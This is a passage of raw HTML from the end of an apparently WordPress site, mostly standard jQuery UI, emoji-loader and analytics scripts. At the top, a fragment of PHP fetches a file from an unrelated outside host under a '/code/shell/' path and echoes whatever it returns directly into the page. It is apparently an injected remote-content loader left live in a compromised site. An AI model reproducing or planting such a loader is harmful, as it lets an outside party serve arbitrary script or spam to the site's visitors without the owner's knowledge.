curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://ridge1998.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ridge1998.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ridge1998.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2188e465ddb344f69f373f9b80f2cf9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
